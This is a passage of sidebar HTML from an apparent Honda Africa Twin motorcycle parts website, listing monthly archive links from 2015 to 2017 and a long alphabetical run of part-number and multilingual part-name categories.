	<li><a href='https://honda-africa-twin.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/02/'>février 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/08/'>août 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/02/'>février 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/08/'>août 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/05/'>mai 2015</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Catégories</h3>		<ul>
	<li class="cat-item cat-item-963"><a href="https://honda-africa-twin.com/category/1000l/" >1000l</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://honda-africa-twin.com/category/1000ps/" >1000ps</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://honda-africa-twin.com/category/1050w/" >1050w</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://honda-africa-twin.com/category/1090r/" >1090r</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://honda-africa-twin.com/category/1100l/" >1100l</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://honda-africa-twin.com/category/14220e/" >14220e</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://honda-africa-twin.com/category/14278e/" >14278e</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://honda-africa-twin.com/category/15070-18-70v/" >15070-18-70v</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://honda-africa-twin.com/category/18310mjpj20/" >18310mjpj20</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://honda-africa-twin.com/category/18350mcb960/" >18350mcb960</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://honda-africa-twin.com/category/2-ho18fi/" >2-ho18fi</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://honda-africa-twin.com/category/2-ho18fid/" >2-ho18fid</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://honda-africa-twin.com/category/2000km/" >2000km</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://honda-africa-twin.com/category/22100mjpg50/" >22100mjpg50</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://honda-africa-twin.com/category/267mm/" >267mm</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://honda-africa-twin.com/category/31110may621/" >31110may621</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://honda-africa-twin.com/category/31200mjpg51/" >31200mjpg51</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://honda-africa-twin.com/category/38770mkkd52/" >38770mkkd52</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://honda-africa-twin.com/category/43110794s/" >43110794s</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://honda-africa-twin.com/category/43150mjpg61/" >43150mjpg61</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://honda-africa-twin.com/category/45510mjpg51/" >45510mjpg51</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://honda-africa-twin.com/category/50265mkkd00zb/" >50265mkkd00zb</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://honda-africa-twin.com/category/52400mkkd21za/" >52400mkkd21za</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://honda-africa-twin.com/category/549063e/" >549063e</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://honda-africa-twin.com/category/64440mkkd20/" >64440mkkd20</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://honda-africa-twin.com/category/64611mkkd20/" >64611mkkd20</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://honda-africa-twin.com/category/68b40780/" >68b40780</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://honda-africa-twin.com/category/68b407a5/" >68b407a5</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://honda-africa-twin.com/category/71213in/" >71213in</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://honda-africa-twin.com/category/72021po/" >72021po</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://honda-africa-twin.com/category/72039ae/" >72039ae</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://honda-africa-twin.com/category/72093pd/" >72093pd</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://honda-africa-twin.com/category/72521po/" >72521po</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://honda-africa-twin.com/category/72604pd/" >72604pd</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://honda-africa-twin.com/category/72604pd-arrow/" >72604pd-arrow</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://honda-africa-twin.com/category/72605pd/" >72605pd</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://honda-africa-twin.com/category/72621ak/" >72621ak</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://honda-africa-twin.com/category/72621akn/" >72621akn</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://honda-africa-twin.com/category/72621ao/" >72621ao</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://honda-africa-twin.com/category/72621pk/" >72621pk</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://honda-africa-twin.com/category/72639pd/" >72639pd</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://honda-africa-twin.com/category/73823a2y/" >73823a2y</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://honda-africa-twin.com/category/80110mkse00/" >80110mkse00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://honda-africa-twin.com/category/8424e/" >8424e</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://honda-africa-twin.com/category/8714w/" >8714w</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://honda-africa-twin.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://honda-africa-twin.com/category/9090-21-54h/" >9090-21-54h</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://honda-africa-twin.com/category/abaissement/" >abaissement</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://honda-africa-twin.com/category/abdeckblenden/" >abdeckblenden</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://honda-africa-twin.com/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://honda-africa-twin.com/category/abus/" >abus</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://honda-africa-twin.com/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://honda-africa-twin.com/category/acerbis/" >acerbis</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://honda-africa-twin.com/category/acess/" >acess</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://honda-africa-twin.com/category/adapteurs/" >adapteurs</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://honda-africa-twin.com/category/adesivi/" >adesivi</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://honda-africa-twin.com/category/adesivo/" >adesivo</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://honda-africa-twin.com/category/adhesifs/" >adhésifs</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://honda-africa-twin.com/category/adrenaline/" >adrenaline</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://honda-africa-twin.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://honda-africa-twin.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://honda-africa-twin.com/category/afam/" >afam</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://honda-africa-twin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://honda-africa-twin.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://honda-africa-twin.com/category/aile/" >aile</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://honda-africa-twin.com/category/ailier/" >ailier</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://honda-africa-twin.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://honda-africa-twin.com/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://honda-africa-twin.com/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://honda-africa-twin.com/category/alps/" >alps</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://honda-africa-twin.com/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://honda-africa-twin.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://honda-africa-twin.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://honda-africa-twin.com/category/amacal/" >amacal</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://honda-africa-twin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://honda-africa-twin.com/category/amorisseur/" >amorisseur</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://honda-africa-twin.com/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://honda-africa-twin.com/category/andreani/" >andreani</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://honda-africa-twin.com/category/ansaugstutzen/" >ansaugstutzen</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://honda-africa-twin.com/category/anstecker/" >anstecker</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://honda-africa-twin.com/category/anti-brouillard/" >anti-brouillard</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://honda-africa-twin.com/category/antriebs/" >antriebs</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://honda-africa-twin.com/category/antriebs-ruckdampfer/" >antriebs-ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://honda-africa-twin.com/category/apron/" >apron</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://honda-africa-twin.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://honda-africa-twin.com/category/araignee/" >araignée</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://honda-africa-twin.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://honda-africa-twin.com/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://honda-africa-twin.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://honda-africa-twin.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://honda-africa-twin.com/category/aslan/" >aslan</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://honda-africa-twin.com/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://honda-africa-twin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://honda-africa-twin.com/category/attaque/" >attaque</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://honda-africa-twin.com/category/aufsatz/" >aufsatz</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://honda-africa-twin.com/category/auspuff/" >auspuff</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://honda-africa-twin.com/category/autocollant/" >autocollant</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://honda-africa-twin.com/category/autocollants/" >autocollants</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://honda-africa-twin.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://honda-africa-twin.com/category/b5757/" >b5757</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://honda-africa-twin.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://honda-africa-twin.com/category/bagster/" >bagster</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://honda-africa-twin.com/category/balances/" >balances</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://honda-africa-twin.com/category/banc/" >banc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://honda-africa-twin.com/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://honda-africa-twin.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://honda-africa-twin.com/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://honda-africa-twin.com/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://honda-africa-twin.com/category/batons/" >batons</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://honda-africa-twin.com/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://honda-africa-twin.com/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://honda-africa-twin.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://honda-africa-twin.com/category/bavette/" >bavette</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://honda-africa-twin.com/category/begini/" >begini</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://honda-africa-twin.com/category/benzinfilter/" >benzinfilter</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://honda-africa-twin.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://honda-africa-twin.com/category/benzinpumpen/" >benzinpumpen</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://honda-africa-twin.com/category/bequille/" >bequille</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://honda-africa-twin.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://honda-africa-twin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://honda-africa-twin.com/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://honda-africa-twin.com/category/bihr/" >bihr</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://honda-africa-twin.com/category/bitubo/" >bitubo</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://honda-africa-twin.com/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://honda-africa-twin.com/category/blinker-paar/" >blinker-paar</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://honda-africa-twin.com/category/blinker-set/" >blinker-set</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://honda-africa-twin.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://honda-africa-twin.com/category/bloque/" >bloque</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://honda-africa-twin.com/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://honda-africa-twin.com/category/bobines/" >bobines</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://honda-africa-twin.com/category/bodystyle/" >bodystyle</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://honda-africa-twin.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://honda-africa-twin.com/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://honda-africa-twin.com/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://honda-africa-twin.com/category/bouclier/" >bouclier</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://honda-africa-twin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://honda-africa-twin.com/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://honda-africa-twin.com/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://honda-africa-twin.com/category/boulons/" >boulons</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://honda-africa-twin.com/category/bouquetin/" >bouquetin</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://honda-africa-twin.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://honda-africa-twin.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://honda-africa-twin.com/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://honda-africa-twin.com/category/brdisc-3628/" >brdisc-3628</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://honda-africa-twin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://honda-africa-twin.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://honda-africa-twin.com/category/bremsenentlufter/" >bremsenentlüfter</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://honda-africa-twin.com/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://honda-africa-twin.com/category/bremsscheiben-set/" >bremsscheiben-set</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://honda-africa-twin.com/category/bremszangen/" >bremszangen</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://honda-africa-twin.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://honda-africa-twin.com/category/bulle/" >bulle</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://honda-africa-twin.com/category/bumpy/" >bumpy</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://honda-africa-twin.com/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://honda-africa-twin.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://honda-africa-twin.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://honda-africa-twin.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://honda-africa-twin.com/category/caisson/" >caisson</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://honda-africa-twin.com/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://honda-africa-twin.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://honda-africa-twin.com/category/cales/" >cales</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://honda-africa-twin.com/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://honda-africa-twin.com/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://honda-africa-twin.com/category/capteurs/" >capteurs</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://honda-africa-twin.com/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://honda-africa-twin.com/category/carburateurs/" >carburateurs</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://honda-africa-twin.com/category/carcasa/" >carcasa</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://honda-africa-twin.com/category/carenage/" >carenage</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://honda-africa-twin.com/category/carenages/" >carénages</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://honda-africa-twin.com/category/carene/" >carène</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://honda-africa-twin.com/category/carrennage/" >carrennage</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://honda-africa-twin.com/category/carrosserie/" >carrosserie</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://honda-africa-twin.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://honda-africa-twin.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://honda-africa-twin.com/category/cartouche/" >cartouche</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://honda-africa-twin.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://honda-africa-twin.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://honda-africa-twin.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://honda-africa-twin.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://honda-africa-twin.com/category/cdcai/" >cdcai</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://honda-africa-twin.com/category/centrale/" >centrale</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://honda-africa-twin.com/category/centralina/" >centralina</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://honda-africa-twin.com/category/cestovate/" >cestovate</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://honda-africa-twin.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://honda-africa-twin.com/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://honda-africa-twin.com/category/chaines/" >chaînes</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://honda-africa-twin.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://honda-africa-twin.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://honda-africa-twin.com/category/charley/" >charley</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://honda-africa-twin.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://honda-africa-twin.com/category/chebbi/" >chebbi</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://honda-africa-twin.com/category/chevalet/" >chevalet</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://honda-africa-twin.com/category/chockezug/" >chockezug</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://honda-africa-twin.com/category/cilindri/" >cilindri</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://honda-africa-twin.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://honda-africa-twin.com/category/classico/" >classico</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://honda-africa-twin.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://honda-africa-twin.com/category/cles/" >clés</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://honda-africa-twin.com/category/clignotant/" >clignotant</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://honda-africa-twin.com/category/clignotants/" >clignotants</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://honda-africa-twin.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://honda-africa-twin.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://honda-africa-twin.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://honda-africa-twin.com/category/cloison/" >cloison</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://honda-africa-twin.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://honda-africa-twin.com/category/codon/" >codon</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://honda-africa-twin.com/category/codone/" >codone</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://honda-africa-twin.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://honda-africa-twin.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://honda-africa-twin.com/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://honda-africa-twin.com/category/collecteurs/" >collecteurs</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://honda-africa-twin.com/category/collettore/" >collettore</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://honda-africa-twin.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://honda-africa-twin.com/category/combine/" >combiné</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://honda-africa-twin.com/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://honda-africa-twin.com/category/commutateur/" >commutateur</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://honda-africa-twin.com/category/commute/" >commute</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://honda-africa-twin.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://honda-africa-twin.com/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://honda-africa-twin.com/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://honda-africa-twin.com/category/compte-tours/" >compte-tours</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://honda-africa-twin.com/category/compter/" >compter</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://honda-africa-twin.com/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://honda-africa-twin.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://honda-africa-twin.com/category/contacts/" >contacts</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://honda-africa-twin.com/category/continue/" >continue</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://honda-africa-twin.com/category/coobcio/" >coobcio</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://honda-africa-twin.com/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://honda-africa-twin.com/category/coppie/" >coppie</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://honda-africa-twin.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://honda-africa-twin.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://honda-africa-twin.com/category/corpo/" >corpo</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://honda-africa-twin.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://honda-africa-twin.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://honda-africa-twin.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://honda-africa-twin.com/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://honda-africa-twin.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://honda-africa-twin.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://honda-africa-twin.com/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://honda-africa-twin.com/category/couvre-jambes/" >couvre-jambes</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://honda-africa-twin.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://honda-africa-twin.com/category/crashbar/" >crashbar</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://honda-africa-twin.com/category/crf1000/" >crf1000</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://honda-africa-twin.com/category/crf1000l/" >crf1000l</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://honda-africa-twin.com/category/crf1100/" >crf1100</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://honda-africa-twin.com/category/crf1100l/" >crf1100l</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://honda-africa-twin.com/category/croazia/" >croazia</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://honda-africa-twin.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://honda-africa-twin.com/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://honda-africa-twin.com/category/culbuteur/" >culbuteur</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://honda-africa-twin.com/category/cupolino/" >cupolino</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://honda-africa-twin.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://honda-africa-twin.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honda-africa-twin.com/category/dechappement/" >d&#039;echappement</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://honda-africa-twin.com/category/dentrainement/" >d&#039;entrainement</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://honda-africa-twin.com/category/dentretien/" >d&#039;entretien</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://honda-africa-twin.com/category/dampfungsgummi/" >dämpfungsgummi</a>
</li>
